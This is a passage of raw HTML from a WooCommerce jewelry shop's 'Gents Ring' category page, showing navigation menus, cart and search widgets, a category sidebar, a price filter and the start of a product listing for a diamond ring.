id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9180 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li id="menu-item-9231" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-9231 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li id="menu-item-10294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li id="menu-item-10284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></div></div></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></div></div></li><li id="menu-item-11271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li id="menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></div></div></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li id="menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></div></div></li><li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></div></div></li><li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></div></div></li><li id="menu-item-9794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li id="menu-item-10471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></div></div></li><li id="menu-item-10303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/" class="woodmart-nav-link">Pendant without chain</a></li><li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/" class="woodmart-nav-link">Pendant with chain</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://diamondhousedh.com/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp wd-event-hover" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a><div class="wd-search-dropdown  wd-dropdown"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://diamondhousedh.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://diamondhousedh.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-umhdwgry87xqoygy0pub color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div
class=" wd-social-icons wd-style-colored social-follow wd-shape-circle  whb-xc6tb8qak8fp27y8kwy7 color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/diamondhousebd" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/diamondhousebd/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/c/DiamondHousebd/videos" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://diamondhousedh.com/cart/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-default with-back-btn wd-nav-accordion-mb-on" style="background-image: url(https://diamondhousedh.com/wp-content/uploads/2021/05/website-cover-2.jpg)"><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Gents Ring</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-122 "><a class="category-nav-link" href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/" ><span class="nav-link-summary"><span class="nav-link-text">Platinum</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" ><span class="nav-link-summary"><span class="nav-link-text">Silver Diamond Ring</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-121 "><a class="category-nav-link" href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/" ><span class="nav-link-summary"><span class="nav-link-text">White Gold</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-152 "><a class="category-nav-link" href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" ><span class="nav-link-summary"><span class="nav-link-text">Yellow Gold</span><span class="nav-link-count">1 product</span></span></a></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:12;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-85"><a href="https://diamondhousedh.com/product-category/bangles/">Bangles</a></li><li class="cat-item cat-item-113 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/birthday-gift/">Birthday Gift</a><ul class='children'><li class="cat-item cat-item-117"><a href="https://diamondhousedh.com/product-category/birthday-gift/for-her/">For Her</a></li><li class="cat-item cat-item-116"><a href="https://diamondhousedh.com/product-category/birthday-gift/for-him/">For Him</a></li></ul></li><li class="cat-item cat-item-136 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/bracelet/">Bracelet</a><ul class='children'><li class="cat-item cat-item-166"><a href="https://diamondhousedh.com/product-category/bracelet/chain-system-bracelet/">Chain System Bracelet</a></li><li class="cat-item cat-item-165"><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/">Single Bangle</a></li></ul></li><li class="cat-item cat-item-132 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/chain/">Chain</a><ul class='children'><li class="cat-item cat-item-135"><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/">Platinum Chain</a></li><li class="cat-item cat-item-134"><a href="https://diamondhousedh.com/product-category/chain/white-gold-chain/">White Gold Chain</a></li><li class="cat-item cat-item-133"><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/">Yellow Gold Chain</a></li></ul></li><li class="cat-item cat-item-270 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/diamond-earrings/">Diamond Earrings</a><ul class='children'><li class="cat-item cat-item-157"><a href="https://diamondhousedh.com/product-category/diamond-earrings/colour-stone-earing/">Colour Stone</a></li><li class="cat-item cat-item-155"><a href="https://diamondhousedh.com/product-category/diamond-earrings/long-earing/">Long Earing</a></li><li class="cat-item cat-item-156"><a href="https://diamondhousedh.com/product-category/diamond-earrings/tops/">Tops</a></li><li class="cat-item cat-item-124"><a href="https://diamondhousedh.com/product-category/diamond-earrings/white-gold-earing/">White Gold Earing</a></li></ul></li><li class="cat-item cat-item-276"><a href="https://diamondhousedh.com/product-category/diamond-ring-10000-to-20000/">Diamond Ring 10000 to 20000</a></li><li class="cat-item cat-item-83"><a href="https://diamondhousedh.com/product-category/ea/">Earrings</a></li><li class="cat-item cat-item-275"><a href="https://diamondhousedh.com/product-category/eid-collection-2022/">Eid collection 2022</a></li><li class="cat-item cat-item-105"><a href="https://diamondhousedh.com/product-category/latest-bangles/">Latest Bangles</a></li><li class="cat-item cat-item-139"><a href="https://diamondhousedh.com/product-category/latest-bracelet/">Latest Bracelet</a></li><li class="cat-item cat-item-140"><a href="https://diamondhousedh.com/product-category/latest-chain/">Latest Chain</a></li><li class="cat-item cat-item-102"><a href="https://diamondhousedh.com/product-category/latest-earing/">Latest Earing</a></li><li class="cat-item cat-item-101"><a href="https://diamondhousedh.com/product-category/latest-necklace/">Latest Necklace</a></li><li class="cat-item cat-item-100"><a href="https://diamondhousedh.com/product-category/latest-nosepin/">Latest Nosepin</a></li><li class="cat-item cat-item-106"><a href="https://diamondhousedh.com/product-category/latest-pendent-set/">Latest Pendent Set</a></li><li class="cat-item cat-item-99"><a href="https://diamondhousedh.com/product-category/latest-ring/">Latest Ring</a></li><li class="cat-item cat-item-82 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/necklace/">Necklace</a><ul class='children'><li class="cat-item cat-item-128"><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/">Party Necklace</a></li><li class="cat-item cat-item-154"><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/">Short Necklace</a></li><li class="cat-item cat-item-127"><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/">Wedding Necklace</a></li></ul></li><li class="cat-item cat-item-81 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/nosepin/">Nosepin</a><ul class='children'><li class="cat-item cat-item-88"><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/">Big Nosepin</a></li><li class="cat-item cat-item-153"><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/">Colour Stone</a></li><li class="cat-item cat-item-87"><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/">Medium Nosepin</a></li><li class="cat-item cat-item-86"><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/">Small Nosepin</a></li><li class="cat-item cat-item-123"><a href="https://diamondhousedh.com/product-category/nosepin/solitaire-nosepin/">Solitaire Nosepin</a></li></ul></li><li class="cat-item cat-item-158 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/pendant/">Pendant</a><ul class='children'><li class="cat-item cat-item-161"><a href="https://diamondhousedh.com/product-category/pendant/pendant-with-chain/">Pendant with chain</a></li><li class="cat-item cat-item-160"><a href="https://diamondhousedh.com/product-category/pendant/pendant-without-chain/">Pendant without chain</a></li></ul></li><li class="cat-item cat-item-84 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/pendant-set/">Pendant Set</a><ul class='children'><li class="cat-item cat-item-129"><a href="https://diamondhousedh.com/product-category/pendant-set/white-gold-pendent/">White Gold Pendent</a></li><li class="cat-item cat-item-130"><a href="https://diamondhousedh.com/product-category/pendant-set/yellow-gold-pendent/">Yellow Gold Pendent</a></li></ul></li><li class="cat-item cat-item-15 cat-parent wd-active-parent current-cat-parent wd-current-active-parent"><a href="https://diamondhousedh.com/product-category/ring/">Ring</a><ul class='children'><li class="cat-item cat-item-145"><a href="https://diamondhousedh.com/product-category/ring/couple-ring/">Couple Ring</a></li><li class="cat-item cat-item-76 current-cat wd-active cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/ring/gents-ring/">Gents Ring</a><ul class='children'><li class="cat-item cat-item-122"><a href="https://diamondhousedh.com/product-category/ring/gents-ring/platinum/">Platinum</a></li><li class="cat-item cat-item-151"><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/">Silver Diamond Ring</a></li><li class="cat-item cat-item-121"><a href="https://diamondhousedh.com/product-category/ring/gents-ring/white-gold/">White Gold</a></li><li class="cat-item cat-item-152"><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/">Yellow Gold</a></li></ul></li><li class="cat-item cat-item-75 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/">Ladies Ring</a><ul class='children'><li class="cat-item cat-item-146"><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/">Colour Stone</a></li><li class="cat-item cat-item-77"><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/">Generic Ring</a></li><li class="cat-item cat-item-147"><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/">Party Ring</a></li><li class="cat-item cat-item-118"><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/solitaire/">Solitaire</a></li><li class="cat-item cat-item-78"><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/weeding-ring/">Weeding Ring</a></li></ul></li></ul></li><li class="cat-item cat-item-111 cat-parent wd-active-parent"><a href="https://diamondhousedh.com/product-category/surprise-your-love/">Surprise your Love</a><ul class='children'><li class="cat-item cat-item-114"><a href="https://diamondhousedh.com/product-category/surprise-your-love/anniversary/">Anniversary</a></li><li class="cat-item cat-item-112"><a href="https://diamondhousedh.com/product-category/surprise-your-love/birthday/">Birthday</a></li><li class="cat-item cat-item-115"><a href="https://diamondhousedh.com/product-category/surprise-your-love/i-dont-need-any-reason/">I don't need any reason</a></li></ul></li><li class="cat-item cat-item-274"><a href="https://diamondhousedh.com/product-category/valentin-collection-2022/">Valentin Collection 2022</a></li><li class="cat-item cat-item-273"><a href="https://diamondhousedh.com/product-category/valentine-collection-2022/">Valentine collection 2022</a></li><li class="cat-item cat-item-150"><a href="https://diamondhousedh.com/product-category/yellow-gold/">Yellow Gold</a></li></ul></div><div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5><form method="get" action="https://diamondhousedh.com/product-category/ring/gents-ring/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="32000" data-min="32000" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="65000" data-max="65000" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14924,&quot;item_id&quot;:14924,&quot;item_name&quot;:&quot;Diamond Ring&quot;,&quot;sku&quot;:14924,&quot;price&quot;:78000,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ring&quot;,&quot;item_category2&quot;:&quot;Ladies Ring&quot;,&quot;item_category3&quot;:&quot;Weeding Ring&quot;,&quot;id&quot;:14924,&quot;productlink&quot;:&quot;https:\/\/diamondhousedh.com\/product\/diamond-ring-253\/&quot;,&quot;item_list_name&quot;:&quot;Products (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://diamondhousedh.com/product/diamond-ring-253/" title="Diamond Ring" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1-150x150.jpg 150w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="600" src="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond Ring" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1.jpg 600w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1-300x300.jpg 300w, https://diamondhousedh.com/wp-content/uploads/2025/11/DSC01667-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>
<span class="widget-product-info">
